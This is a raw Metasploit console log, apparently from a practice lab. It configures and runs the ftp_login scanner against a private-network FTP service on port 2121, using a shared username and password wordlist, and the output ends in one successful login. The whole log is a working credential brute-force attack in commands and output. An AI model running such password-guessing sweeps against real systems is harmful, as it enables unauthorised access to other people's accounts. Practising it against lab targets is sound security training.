 msf6 auxiliary(scanner/ftp/ftp_login) > s
[-] Unknown command: s. Run the help command for more details.
msf6 auxiliary(scanner/ftp/ftp_login) > set rport 2121
rport => 2121
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.31.81
rhosts => 192.168.31.81
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /home/kali/ftp-wordlist.txt
user_file => /home/kali/ftp-wordlist.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /home/kali/ftp-wordlist.txt
pass_file => /home/kali/ftp-wordlist.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.31.81:2121    - 192.168.31.81:2121 - Starting FTP login sweep
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin:admin123 (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin:metaadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin:helpme (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin123:admin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin123:admin123 (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin123:msfadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin123:metaadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: admin123:helpme (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: msfadmin:admin123 (Incorrect: )
[+] 192.168.31.81:2121    - 192.168.31.81:2121 - Login Successful: msfadmin:msfadmin
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: metaadmin:admin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: metaadmin:admin123 (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: metaadmin:msfadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: metaadmin:metaadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: metaadmin:helpme (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: helpme:admin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: helpme:admin123 (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: helpme:msfadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: helpme:metaadmin (Incorrect: )
[-] 192.168.31.81:2121    - 192.168.31.81:2121 - LOGIN FAILED: helpme:helpme (Incorrect: )
[*] 192.168.31.81:2121    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >